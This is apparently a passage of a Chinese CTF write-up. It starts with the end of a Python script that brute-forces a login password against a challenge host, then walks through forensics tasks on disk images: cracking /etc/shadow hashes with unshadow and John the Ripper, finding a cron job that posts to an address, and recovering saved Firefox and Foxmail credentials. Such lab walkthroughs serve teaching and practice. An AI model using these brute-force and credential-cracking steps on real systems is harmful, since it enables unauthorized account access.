print(f"\n[+] Found char {i + 1}/{length}: {best_char} ({''.join(corretc)})")
else:
print(f"\n[-] Failed at position {i}")
return None
return ''.join(corretc)
if __name__ == "__main__":
target_url = "http://node1.anna.nssctf.cn:28840/login"
print("[*] Determining password length...")
pwd_length = find_password_length(target_url)
if pwd_length:
print(f"[+] Password length: {pwd_length}")
print("[*] Starting password brute force...\n")
password = brute_force_password(target_url, pwd_length)
if password:
print(f"\n[!] Successful! Password: {password}")
else:
print("\n[-] Failed to brute force password")
else:
print("[-] Failed to determine password length")
这个爆出来应该是sECurePAsS
登录要验证邮箱
在之前的isuue里面提到了删除了测试分支,并且不会再有邮箱,去Activity查看


web-admin@ourmail.cn
[GHCTF 2025]mydisk1
账户和哈希密码;系统定时任务文件:/etc/crontab;wine;foxmail
FTK挂载虚拟文件
问题1:mrl64的登录密码是什么?

账户信息在/etc/passwd文件中,哈希密码在/etc/shadow文件中

passwd文件:
root:x:0:0:root:/root:/bin/bash
root:用户名 (Username),用户登录系统的名称,需唯一
x:密码占位符,历史遗留字段,实际密码已迁移到 /etc/shadow。x 表示密码存储在 shadow 文件中
0:用户ID (UID),用户唯一标识符。0 表示 root 用户,系统用户通常为 1-999,普通用户从 1000 开始
0:组ID (GID),用户的主组 ID,对应 /etc/group 文件中的组
root:用户描述/全名 (GECOS),可包含用户全名、联系方式等信息(如 l0v3miku,,, 中的逗号分隔附加信息)
/root:主目录 (Home Directory),用户的家目录路径
/bin/bash:登录Shell (Shell),用户登录后默认使用的 Shell。若为 /usr/sbin/nologin 或 /bin/false,表示禁止登录(常用于系统账户)
shadow文件:
root:$y$j9T$...nQC:20113:0:99999:7:::
root:用户名 (Username),与 /etc/passwd 中的用户名一致
$y$j9T$...nQC:加密密码 (Encrypted Password),加密后的密码(格式如 $算法$盐$哈希值),* 或 ! 表示账户被锁定,无法登录
20113:最后修改时间 (Last Password Change),自 1970-01-01 起的天数。20113 天约为 2025 年 2 月
0:最小密码年龄 (Minimum Password Age),密码修改后需等待的天数(0 表示可立即修改)
99999:最大密码年龄 (Maximum Password Age),密码有效期天数(99999 表示永不过期)
7:警告期 (Warning Period),密码过期前 7 天向用户发出警告
空:宽限期 (Inactivity Period),密码过期后允许登录的宽限天数,过期后账户被锁定
空:账户失效时间 (Account Expiration),自 1970-01-01 起的天数,到期后账户无法使用
空:保留字段 (Reserved),未使用,保留为未来扩展
用命令unshadow进行整合
unshadow /etc/passwd /etc/shadow > hash.txt
就是将passwd里面的密码占位符用哈希密码进行填充,得到:
要破解用户的,所以只需要红框内的部分
单独写进一个hash.txt文件,利用john和rockyou.txt字典进行爆破(这里kali自带的john不行,要安装 John Jumbo 版)
./john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt

问题2: mrl64设置了一个定时任务,他每多少秒向什么地址发送一个请求?
Linux 系统中用于配置 系统级定时任务(cron jobs) 的核心文件:/etc/crontab
目录:/etc/crontab文件

/2 * * * *
从上面的Example of job defination可以知道是以root权限用/usr/bin/python3来每隔2分钟执行一次/usr/local/share/xml/entities/a.py文件
如果是/*3***的话就是每隔3小时
去找a.py文件

可以知道url是:http://192.168.252.1:8000
问题3:有人发送了一封邮件给mrl64,你能获取到邮件中的flag吗?
home目录的用户目录

里面有wine,wine是一个可以在windows运行Linux文件的应用
目录:[root]\home\l0v3miku.wine\drive_c\Foxmail 7.2
Foxmail是一个邮箱应用,保存Foxmail全部文件,自己去下载一个Foxmail之后把保存的文件全部复制到下载的文件夹里面再打开

每日字符串不是20250125,也是个要找的文件
在桌面找到文件:

保存打开:

邮件发送日期是星期六,用掩码爆破

得到密码:nmi3SDQ22580,打开得到:th3_TExt_n0w_YOU_kn0w!

[GHCTF 2025]mydisk2
系统标识信息文件目录:/etc/issue;火狐浏览器默认配置文件;docker容器环境目录
问题1:mrl64的这台电脑的系统名是什么?

在 Linux 系统中,/etc/issue 文件存放的是 系统的标识信息,通常用于显示 登录前的提示信息
文件目录:/etc/issue

问题2: 你知道mrl64的ctfshow的账号密码吗?
这个部分是 Firefox 为不同的用户配置文件生成的名称。通常,Firefox 会为每个用户生成一个独立的配置文件,每个配置文件会有一个以随机字符串或特定名称命名的文件夹。default-release 表示这是一个默认的配置文件,通常是用户第一次运行 Firefox 时创建的
找浏览器,在[root]\home\l0v3miku.mozilla\firefox\spk3lcsa.default-release目录下
将spk3lcsa.default-release复制到火狐浏览器文件夹下面,打开cmd,输入命令:
firefox.exe -profile spk3lcsa.default-release
进去之后右上角的更多,点密码
问题3:mrl64的电脑上有一个docker容器,其环境里存储了一个重要信息,你知道是什么吗?
文件目录:[root]\var\lib\docker\containers\b166c738b107b87970df95affe903fe4e31e62762da68143023080804e87b8af下的config.v2.json文件中

[GHCTF 2025]mymem
[陇剑杯 2023]hard_web_1
过滤开放端口
服务器开放了哪些端口
